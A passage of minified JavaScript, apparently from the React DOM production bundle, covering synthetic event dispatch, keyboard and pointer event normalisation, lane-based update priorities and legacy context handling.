break}for(var t=e.targetContainers;0<t.length;){var r=yc(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent)
if(null!==r){e.blockedOn=r
break}t.shift()}null===e.blockedOn&&tt.shift()}null!==rt&&xc(rt)&&(rt=null),null!==nt&&xc(nt)&&(nt=null),null!==ot&&xc(ot)&&(ot=null),it.forEach(zc),at.forEach(zc)}function Bc(e,t){e.blockedOn===t&&(e.blockedOn=null,et||(et=!0,u.unstable_scheduleCallback(u.unstable_NormalPriority,Ac)))}function Cc(e){function b(t){return Bc(t,e)}if(0<tt.length){Bc(tt[0],e)
for(var t=1;t<tt.length;t++){var r=tt[t]
r.blockedOn===e&&(r.blockedOn=null)}}for(null!==rt&&Bc(rt,e),null!==nt&&Bc(nt,e),null!==ot&&Bc(ot,e),it.forEach(b),at.forEach(b),t=0;t<ut.length;t++)(r=ut[t]).blockedOn===e&&(r.blockedOn=null)
for(;0<ut.length&&null===(t=ut[0]).blockedOn;)vc(t),null===t.blockedOn&&ut.shift()}function Dc(e,t){var r={}
return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var st={animationend:Dc("Animation","AnimationEnd"),animationiteration:Dc("Animation","AnimationIteration"),animationstart:Dc("Animation","AnimationStart"),transitionend:Dc("Transition","TransitionEnd")},ct={},ft={}
function Hc(e){if(ct[e])return ct[e]
if(!st[e])return e
var t,r=st[e]
for(t in r)if(r.hasOwnProperty(t)&&t in ft)return ct[e]=r[t]
return e}m&&(ft=document.createElement("div").style,"AnimationEvent"in window||(delete st.animationend.animation,delete st.animationiteration.animation,delete st.animationstart.animation),"TransitionEvent"in window||delete st.transitionend.transition)
var dt=Hc("animationend"),pt=Hc("animationiteration"),ht=Hc("animationstart"),yt=Hc("transitionend"),vt=new Map,bt=new Map,gt=["abort","abort",dt,"animationEnd",pt,"animationIteration",ht,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",yt,"transitionEnd","waiting","waiting"]
function Pc(e,t){for(var r=0;r<e.length;r+=2){var n=e[r],o=e[r+1]
o="on"+(o[0].toUpperCase()+o.slice(1)),bt.set(n,t),vt.set(n,o),da(o,[n])}}(0,u.unstable_now)()
var mt=8
function Rc(e){if(0!=(1&e))return mt=15,1
if(0!=(2&e))return mt=14,2
if(0!=(4&e))return mt=13,4
var t=24&e
return 0!==t?(mt=12,t):0!=(32&e)?(mt=11,32):0!==(t=192&e)?(mt=10,t):0!=(256&e)?(mt=9,256):0!==(t=3584&e)?(mt=8,t):0!=(4096&e)?(mt=7,4096):0!==(t=4186112&e)?(mt=6,t):0!==(t=62914560&e)?(mt=5,t):67108864&e?(mt=4,67108864):0!=(134217728&e)?(mt=3,134217728):0!==(t=805306368&e)?(mt=2,t):0!=(1073741824&e)?(mt=1,1073741824):(mt=8,e)}function Uc(e,t){var r=e.pendingLanes
if(0===r)return mt=0
var n=0,o=0,i=e.expiredLanes,a=e.suspendedLanes,u=e.pingedLanes
if(0!==i)n=i,o=mt=15
else if(0!==(i=134217727&r)){var l=i&~a
0!==l?(n=Rc(l),o=mt):0!==(u&=i)&&(n=Rc(u),o=mt)}else 0!==(i=r&~a)?(n=Rc(i),o=mt):0!==u&&(n=Rc(u),o=mt)
if(0===n)return 0
if(n=r&((0>(n=31-Ot(n))?0:1<<n)<<1)-1,0!==t&&t!==n&&0==(t&a)){if(Rc(t),o<=mt)return t
mt=o}if(0!==(t=e.entangledLanes))for(e=e.entanglements,t&=n;0<t;)o=1<<(r=31-Ot(t)),n|=e[r],t&=~o
return n}function Wc(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function Xc(e,t){switch(e){case 15:return 1
case 14:return 2
case 12:return 0===(e=Yc(24&~t))?Xc(10,t):e
case 10:return 0===(e=Yc(192&~t))?Xc(8,t):e
case 8:return 0===(e=Yc(3584&~t))&&(0===(e=Yc(4186112&~t))&&(e=512)),e
case 2:return 0===(t=Yc(805306368&~t))&&(t=268435456),t}throw Error(y(358,e))}function Yc(e){return e&-e}function Zc(e){for(var t=[],r=0;31>r;r++)t.push(e)
return t}function $c(e,t,r){e.pendingLanes|=t
var n=t-1
e.suspendedLanes&=n,e.pingedLanes&=n,(e=e.eventTimes)[t=31-Ot(t)]=r}var Ot=Math.clz32?Math.clz32:function ad(e){return 0===e?32:31-(wt(e)/St|0)|0},wt=Math.log,St=Math.LN2
var kt=u.unstable_UserBlockingPriority,jt=u.unstable_runWithPriority,xt=!0
function gd(e,t,r,n){_e||Ib()
var o=hd,i=_e
_e=!0
try{Hb(o,e,t,r,n)}finally{(_e=i)||Mb()}}function id(e,t,r,n){jt(kt,hd.bind(null,e,t,r,n))}function hd(e,t,r,n){var o
if(xt)if((o=0==(4&t))&&0<tt.length&&-1<lt.indexOf(e))e=rc(null,e,t,r,n),tt.push(e)
else{var i=yc(e,t,r,n)
if(null===i)o&&sc(e,n)
else{if(o){if(-1<lt.indexOf(e))return e=rc(i,e,t,r,n),void tt.push(e)
if(function uc(e,t,r,n,o){switch(t){case"focusin":return rt=tc(rt,e,t,r,n,o),!0
case"dragenter":return nt=tc(nt,e,t,r,n,o),!0
case"mouseover":return ot=tc(ot,e,t,r,n,o),!0
case"pointerover":var i=o.pointerId
return it.set(i,tc(it.get(i)||null,e,t,r,n,o)),!0
case"gotpointercapture":return i=o.pointerId,at.set(i,tc(at.get(i)||null,e,t,r,n,o)),!0}return!1}(i,e,t,r,n))return
sc(e,n)}jd(e,t,n,null,r)}}}function yc(e,t,r,n){var o=xb(n)
if(null!==(o=wc(o))){var i=Zb(o)
if(null===i)o=null
else{var a=i.tag
if(13===a){if(null!==(o=$b(i)))return o
o=null}else if(3===a){if(i.stateNode.hydrate)return 3===i.tag?i.stateNode.containerInfo:null
o=null}else i!==o&&(o=null)}}return jd(e,t,n,o,r),null}var Et=null,Ct=null,Pt=null
function nd(){if(Pt)return Pt
var e,t,r=Ct,n=r.length,o="value"in Et?Et.value:Et.textContent,i=o.length
for(e=0;e<n&&r[e]===o[e];e++);var a=n-e
for(t=1;t<=a&&r[n-t]===o[i-t];t++);return Pt=o.slice(e,1<t?1-t:void 0)}function od(e){var t=e.keyCode
return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function pd(){return!0}function qd(){return!1}function rd(e){function b(t,r,n,o,i){for(var a in this._reactName=t,this._targetInst=n,this.type=r,this.nativeEvent=o,this.target=i,this.currentTarget=null,e)e.hasOwnProperty(a)&&(t=e[a],this[a]=t?t(o):o[a])
return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?pd:qd,this.isPropagationStopped=qd,this}return a(b.prototype,{preventDefault:function(){this.defaultPrevented=!0
var e=this.nativeEvent
e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=pd)},stopPropagation:function(){var e=this.nativeEvent
e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=pd)},persist:function(){},isPersistent:pd}),b}var _t,Ft,Rt,It={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},At=rd(It),Tt=a({},It,{view:0,detail:0}),Mt=rd(Tt),Lt=a({},Tt,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:zd,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Rt&&(Rt&&"mousemove"===e.type?(_t=e.screenX-Rt.screenX,Ft=e.screenY-Rt.screenY):Ft=_t=0,Rt=e),_t)},movementY:function(e){return"movementY"in e?e.movementY:Ft}}),Dt=rd(Lt),Nt=rd(a({},Lt,{dataTransfer:0})),zt=rd(a({},Tt,{relatedTarget:0})),Vt=rd(a({},It,{animationName:0,elapsedTime:0,pseudoElement:0})),Qt=rd(a({},It,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),qt=rd(a({},It,{data:0})),Wt={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Bt={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Ut={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"}
function Pd(e){var t=this.nativeEvent
return t.getModifierState?t.getModifierState(e):!!(e=Ut[e])&&!!t[e]}function zd(){return Pd}var Ht=rd(a({},Tt,{key:function(e){if(e.key){var t=Wt[e.key]||e.key
if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=od(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Bt[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:zd,charCode:function(e){return"keypress"===e.type?od(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?od(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),$t=rd(a({},Lt,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Gt=rd(a({},Tt,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:zd})),Kt=rd(a({},It,{propertyName:0,elapsedTime:0,pseudoElement:0})),Xt=rd(a({},Lt,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),Jt=[9,13,27,32],Zt=m&&"CompositionEvent"in window,Yt=null
m&&"documentMode"in document&&(Yt=document.documentMode)
var er=m&&"TextEvent"in window&&!Yt,tr=m&&(!Zt||Yt&&8<Yt&&11>=Yt),rr=String.fromCharCode(32),nr=!1
function ge(e,t){switch(e){case"keyup":return-1!==Jt.indexOf(t.keyCode)
case"keydown":return 229!==t.keyCode
case"keypress":case"mousedown":case"focusout":return!0
default:return!1}}function he(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var or=!1
var ir={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0}
function me(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase()
return"input"===t?!!ir[e.type]:"textarea"===t}function ne(e,t,r,n){Eb(n),0<(t=oe(t,"onChange")).length&&(r=new At("onChange","change",null,r,n),e.push({event:r,listeners:t}))}var ar=null,ur=null
function re(e){se(e,0)}function te(e){if(Wa(ue(e)))return e}function ve(e,t){if("change"===e)return t}var lr=!1
if(m){var sr
if(m){var cr="oninput"in document
if(!cr){var fr=document.createElement("div")
fr.setAttribute("oninput","return;"),cr="function"==typeof fr.oninput}sr=cr}else sr=!1
lr=sr&&(!document.documentMode||9<document.documentMode)}function Ae(){ar&&(ar.detachEvent("onpropertychange",Be),ur=ar=null)}function Be(e){if("value"===e.propertyName&&te(ur)){var t=[]
if(ne(t,ur,e,xb(e)),e=re,_e)e(t)
else{_e=!0
try{Gb(e,t)}finally{_e=!1,Mb()}}}}function Ce(e,t,r){"focusin"===e?(Ae(),ur=r,(ar=t).attachEvent("onpropertychange",Be)):"focusout"===e&&Ae()}function De(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return te(ur)}function Ee(e,t){if("click"===e)return te(t)}function Fe(e,t){if("input"===e||"change"===e)return te(t)}var dr="function"==typeof Object.is?Object.is:function Ge(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},pr=Object.prototype.hasOwnProperty
function Je(e,t){if(dr(e,t))return!0
if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1
var r=Object.keys(e),n=Object.keys(t)
if(r.length!==n.length)return!1
for(n=0;n<r.length;n++)if(!pr.call(t,r[n])||!dr(e[r[n]],t[r[n]]))return!1
return!0}function Ke(e){for(;e&&e.firstChild;)e=e.firstChild
return e}function Le(e,t){var r,n=Ke(e)
for(e=0;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e}
e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling
break e}n=n.parentNode}n=void 0}n=Ke(n)}}function Ne(){for(var e=window,t=Xa();t instanceof e.HTMLIFrameElement;){try{var r="string"==typeof t.contentWindow.location.href}catch(e){r=!1}if(!r)break
t=Xa((e=t.contentWindow).document)}return t}function Oe(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase()
return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var hr=m&&"documentMode"in document&&11>=document.documentMode,yr=null,vr=null,br=null,gr=!1
function Ue(e,t,r){var n=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument
gr||null==yr||yr!==Xa(n)||("selectionStart"in(n=yr)&&Oe(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},br&&Je(br,n)||(br=n,0<(n=oe(vr,"onSelect")).length&&(t=new At("onSelect","select",null,t,r),e.push({event:t,listeners:n}),t.target=yr)))}Pc("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Pc("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Pc(gt,2)
for(var mr="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Or=0;Or<mr.length;Or++)bt.set(mr[Or],0)
ea("onMouseEnter",["mouseout","mouseover"]),ea("onMouseLeave",["mouseout","mouseover"]),ea("onPointerEnter",["pointerout","pointerover"]),ea("onPointerLeave",["pointerout","pointerover"]),da("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),da("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),da("onBeforeInput",["compositionend","keypress","textInput","paste"]),da("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),da("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),da("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "))
var wr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Sr=new Set("cancel close invalid load scroll toggle".split(" ").concat(wr))
function Ze(e,t,r){var n=e.type||"unknown-event"
e.currentTarget=r,function Yb(e,t,r,n,o,i,a,u,l){if(Xb.apply(this,arguments),Me){if(!Me)throw Error(y(198))
var s=ze
Me=!1,ze=null,Ve||(Ve=!0,Qe=s)}}(n,t,void 0,e),e.currentTarget=null}function se(e,t){t=0!=(4&t)
for(var r=0;r<e.length;r++){var n=e[r],o=n.event
n=n.listeners
e:{var i=void 0
if(t)for(var a=n.length-1;0<=a;a--){var u=n[a],l=u.instance,s=u.currentTarget
if(u=u.listener,l!==i&&o.isPropagationStopped())break e
Ze(o,u,s),i=l}else for(a=0;a<n.length;a++){if(l=(u=n[a]).instance,s=u.currentTarget,u=u.listener,l!==i&&o.isPropagationStopped())break e
Ze(o,u,s),i=l}}}if(Ve)throw e=Qe,Ve=!1,Qe=null,e}function G(e,t){var r=$e(t),n=e+"__bubble"
r.has(n)||(af(t,e,2,!1),r.add(n))}var kr="_reactListening"+Math.random().toString(36).slice(2)
function cf(e){e[kr]||(e[kr]=!0,s.forEach(function(t){Sr.has(t)||df(t,!1,e,null),df(t,!0,e,null)}))}function df(e,t,r,n){var o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,i=r
if("selectionchange"===e&&9!==r.nodeType&&(i=r.ownerDocument),null!==n&&!t&&Sr.has(e)){if("scroll"!==e)return
o|=2,i=n}var a=$e(i),u=e+"__"+(t?"capture":"bubble")
a.has(u)||(t&&(o|=4),af(i,e,o,t),a.add(u))}function af(e,t,r,n){var o=bt.get(t)
switch(void 0===o?2:o){case 0:o=gd
break
case 1:o=id
break
default:o=hd}r=o.bind(null,t,r,e),o=void 0,!Ie||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(o=!0),n?void 0!==o?e.addEventListener(t,r,{capture:!0,passive:o}):e.addEventListener(t,r,!0):void 0!==o?e.addEventListener(t,r,{passive:o}):e.addEventListener(t,r,!1)}function jd(e,t,r,n,o){var i=n
if(0==(1&t)&&0==(2&t)&&null!==n)e:for(;;){if(null===n)return
var a=n.tag
if(3===a||4===a){var u=n.stateNode.containerInfo
if(u===o||8===u.nodeType&&u.parentNode===o)break
if(4===a)for(a=n.return;null!==a;){var l=a.tag
if((3===l||4===l)&&((l=a.stateNode.containerInfo)===o||8===l.nodeType&&l.parentNode===o))return
a=a.return}for(;null!==u;){if(null===(a=wc(u)))return
if(5===(l=a.tag)||6===l){n=i=a
continue e}u=u.parentNode}}n=n.return}!function Nb(e,t,r){if(Re)return e(t,r)
Re=!0
try{return Pe(e,t,r)}finally{Re=!1,Mb()}}(function(){var n=i,o=xb(r),a=[]
e:{var u=vt.get(e)
if(void 0!==u){var l=At,s=e
switch(e){case"keypress":if(0===od(r))break e
case"keydown":case"keyup":l=Ht
break
case"focusin":s="focus",l=zt
break
case"focusout":s="blur",l=zt
break
case"beforeblur":case"afterblur":l=zt
break
case"click":if(2===r.button)break e
case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":l=Dt
break
case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":l=Nt
break
case"touchcancel":case"touchend":case"touchmove":case"touchstart":l=Gt
break
case dt:case pt:case ht:l=Vt
break
case yt:l=Kt
break
case"scroll":l=Mt
break
case"wheel":l=Xt
break
case"copy":case"cut":case"paste":l=Qt
break
case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":l=$t}var c=0!=(4&t),f=!c&&"scroll"===e,d=c?null!==u?u+"Capture":null:u
c=[]
for(var p,h=n;null!==h;){var y=(p=h).stateNode
if(5===p.tag&&null!==y&&(p=y,null!==d&&(null!=(y=Ob(h,d))&&c.push(ef(h,y,p)))),f)break
h=h.return}0<c.length&&(u=new l(u,s,null,r,o),a.push({event:u,listeners:c}))}}if(0==(7&t)){if(l="mouseout"===e||"pointerout"===e,(!(u="mouseover"===e||"pointerover"===e)||0!=(16&t)||!(s=r.relatedTarget||r.fromElement)||!wc(s)&&!s[Ir])&&(l||u)&&(u=o.window===o?o:(u=o.ownerDocument)?u.defaultView||u.parentWindow:window,l?(l=n,null!==(s=(s=r.relatedTarget||r.toElement)?wc(s):null)&&(s!==(f=Zb(s))||5!==s.tag&&6!==s.tag)&&(s=null)):(l=null,s=n),l!==s)){if(c=Dt,y="onMouseLeave",d="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(c=$t,y="onPointerLeave",d="onPointerEnter",h="pointer"),f=null==l?u:ue(l),p=null==s?u:ue(s),(u=new c(y,h+"leave",l,r,o)).target=f,u.relatedTarget=p,y=null,wc(o)===n&&((c=new c(d,h+"enter",s,r,o)).target=p,c.relatedTarget=f,y=c),f=y,l&&s)e:{for(d=s,h=0,p=c=l;p;p=gf(p))h++
for(p=0,y=d;y;y=gf(y))p++
for(;0<h-p;)c=gf(c),h--
for(;0<p-h;)d=gf(d),p--
for(;h--;){if(c===d||null!==d&&c===d.alternate)break e
c=gf(c),d=gf(d)}c=null}else c=null
null!==l&&hf(a,u,l,c,!1),null!==s&&null!==f&&hf(a,f,s,c,!0)}if("select"===(l=(u=n?ue(n):window).nodeName&&u.nodeName.toLowerCase())||"input"===l&&"file"===u.type)var v=ve
else if(me(u))if(lr)v=Fe
else{v=De
var b=Ce}else(l=u.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===u.type||"radio"===u.type)&&(v=Ee)
switch(v&&(v=v(e,n))?ne(a,v,r,o):(b&&b(e,u,n),"focusout"===e&&(b=u._wrapperState)&&b.controlled&&"number"===u.type&&bb(u,"number",u.value)),b=n?ue(n):window,e){case"focusin":(me(b)||"true"===b.contentEditable)&&(yr=b,vr=n,br=null)
break
case"focusout":br=vr=yr=null
break
case"mousedown":gr=!0
break
case"contextmenu":case"mouseup":case"dragend":gr=!1,Ue(a,r,o)
break
case"selectionchange":if(hr)break
case"keydown":case"keyup":Ue(a,r,o)}var g
if(Zt)e:{switch(e){case"compositionstart":var m="onCompositionStart"
break e
case"compositionend":m="onCompositionEnd"
break e
case"compositionupdate":m="onCompositionUpdate"
break e}m=void 0}else or?ge(e,r)&&(m="onCompositionEnd"):"keydown"===e&&229===r.keyCode&&(m="onCompositionStart")
m&&(tr&&"ko"!==r.locale&&(or||"onCompositionStart"!==m?"onCompositionEnd"===m&&or&&(g=nd()):(Ct="value"in(Et=o)?Et.value:Et.textContent,or=!0)),0<(b=oe(n,m)).length&&(m=new qt(m,e,null,r,o),a.push({event:m,listeners:b}),g?m.data=g:null!==(g=he(r))&&(m.data=g))),(g=er?function je(e,t){switch(e){case"compositionend":return he(t)
case"keypress":return 32!==t.which?null:(nr=!0,rr)
case"textInput":return(e=t.data)===rr&&nr?null:e
default:return null}}(e,r):function ke(e,t){if(or)return"compositionend"===e||!Zt&&ge(e,t)?(e=nd(),Pt=Ct=Et=null,or=!1,e):null
switch(e){case"paste":return null
case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char
if(t.which)return String.fromCharCode(t.which)}return null
case"compositionend":return tr&&"ko"!==t.locale?null:t.data
default:return null}}(e,r))&&(0<(n=oe(n,"onBeforeInput")).length&&(o=new qt("onBeforeInput","beforeinput",null,r,o),a.push({event:o,listeners:n}),o.data=g))}se(a,t)})}function ef(e,t,r){return{instance:e,listener:t,currentTarget:r}}function oe(e,t){for(var r=t+"Capture",n=[];null!==e;){var o=e,i=o.stateNode
5===o.tag&&null!==i&&(o=i,null!=(i=Ob(e,r))&&n.unshift(ef(e,i,o)),null!=(i=Ob(e,t))&&n.push(ef(e,i,o))),e=e.return}return n}function gf(e){if(null===e)return null
do{e=e.return}while(e&&5!==e.tag)
return e||null}function hf(e,t,r,n,o){for(var i=t._reactName,a=[];null!==r&&r!==n;){var u=r,l=u.alternate,s=u.stateNode
if(null!==l&&l===n)break
5===u.tag&&null!==s&&(u=s,o?null!=(l=Ob(r,i))&&a.unshift(ef(r,l,u)):o||null!=(l=Ob(r,i))&&a.push(ef(r,l,u))),r=r.return}0!==a.length&&e.push({event:t,listeners:a})}function jf(){}var jr=null,xr=null
function mf(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function nf(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var Er="function"==typeof setTimeout?setTimeout:void 0,Cr="function"==typeof clearTimeout?clearTimeout:void 0
function qf(e){1===e.nodeType?e.textContent="":9===e.nodeType&&(null!=(e=e.body)&&(e.textContent=""))}function rf(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType
if(1===t||3===t)break}return e}function sf(e){e=e.previousSibling
for(var t=0;e;){if(8===e.nodeType){var r=e.data
if("$"===r||"$!"===r||"$?"===r){if(0===t)return e
t--}else"/$"===r&&t++}e=e.previousSibling}return null}var Pr=0
var _r=Math.random().toString(36).slice(2),Fr="__reactFiber$"+_r,Rr="__reactProps$"+_r,Ir="__reactContainer$"+_r,Ar="__reactEvents$"+_r
function wc(e){var t=e[Fr]
if(t)return t
for(var r=e.parentNode;r;){if(t=r[Ir]||r[Fr]){if(r=t.alternate,null!==t.child||null!==r&&null!==r.child)for(e=sf(e);null!==e;){if(r=e[Fr])return r
e=sf(e)}return t}r=(e=r).parentNode}return null}function Cb(e){return!(e=e[Fr]||e[Ir])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function ue(e){if(5===e.tag||6===e.tag)return e.stateNode
throw Error(y(33))}function Db(e){return e[Rr]||null}function $e(e){var t=e[Ar]
return void 0===t&&(t=e[Ar]=new Set),t}var Tr=[],Mr=-1
function Bf(e){return{current:e}}function H(e){0>Mr||(e.current=Tr[Mr],Tr[Mr]=null,Mr--)}function I(e,t){Tr[++Mr]=e.current,e.current=t}var Lr={},Dr=Bf(Lr),Nr=Bf(!1),zr=Lr
function Ef(e,t){var r=e.type.contextTypes
if(!r)return Lr
var n=e.stateNode
if(n&&n.__reactInternalMemoizedUnmaskedChildContext===t)return n.__reactInternalMemoizedMaskedChildContext
var o,i={}
for(o in r)i[o]=t[o]
return n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Ff(e){return null!=(e=e.childContextTypes)}function Gf(){H(Nr),H(Dr)}function Hf(e,t,r){if(Dr.current!==Lr)throw Error(y(168))
I(Dr,t),I(Nr,r)}function If(e,t,r){var n=e.stateNode
if(e=t.childContextTypes,"function"!=typeof n.getChildContext)return r
for(var o in n=n.getChildContext())if(!(o in e))throw Error(y(108,Ra(t)||"Unknown",o))
return a({},r,n)}function Jf(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Lr,zr=Dr.current,I(Dr,e),I(Nr,Nr.current),!0}function Kf(e,t,r){var n=e.stateNode
if(!n)throw Error(y(169))
r?(e=If(e,t,zr),n.__reactInternalMemoizedMergedChildContext=e,H(Nr),H(Dr),I(Dr,e)):H(Nr),I(Nr,r)}var Vr=null,Qr=null,qr=u.unstable_runWithPriority,Wr=u.unstable_scheduleCallback,Br=u.unstable_cancelCallback,Ur=u.unstable_shouldYield,Hr=u.unstable_requestPaint,$r=u.unstable_now,Gr=u.unstable_getCurrentPriorityLevel,Kr=u.unstable_ImmediatePriority,Xr=u.unstable_UserBlockingPriority,Jr=u.unstable_NormalPriority,Zr=u.unstable_LowPriority,Yr=u.unstable_IdlePriority,en={},tn=void 0!==Hr?Hr:function(){},rn=null,nn=null,on=!1,an=$r(),un=1e4>an?$r:function(){return $r()-an}
function eg(){switch(Gr()){case Kr:return 99
case Xr:return 98
case Jr:return 97
case Zr:return 96
case Yr:return 95
default:throw Error(y(332))}}function fg(e){switch(e){case 99:return Kr
case 98:return Xr
case 97:return Jr
case 96:return Zr
case 95:return Yr
default:throw Error(y(332))}}function gg(e,t){return e=fg(e),qr(e,t)}function hg(e,t,r){return e=fg(e),Wr(e,t,r)}function ig(){if(null!==nn){var e=nn
nn=null,Br(e)}jg()}function jg(){if(!on&&null!==rn){on=!0
var e=0
try{var t=rn
gg(99,function(){for(;e<t.length;e++){var r=t[e]
do{r=r(!0)}while(null!==r)}}),rn=null}catch(t){throw null!==rn&&(rn=rn.slice(e+1)),Wr(Kr,ig),t}finally{on=!1}}}var ln=F.ReactCurrentBatchConfig
function lg(e,t){if(e&&e.defaultProps){for(var r in t=a({},t),e=e.defaultProps)void 0===t[r]&&(t[r]=e[r])
return t}return t}var sn=Bf(null),cn=null,fn=null,dn=null
function qg(){dn=fn=cn=null}function rg(e){var t=sn.current
H(sn),e.type._context._currentValue=t}function sg(e,t){for(;null!==e;){var r=e.alternate
if((e.childLanes&t)===t){if(null===r||(r.childLanes&t)===t)break
r.childLanes|=t}else e.childLanes|=t,null!==r&&(r.childLanes|=t)
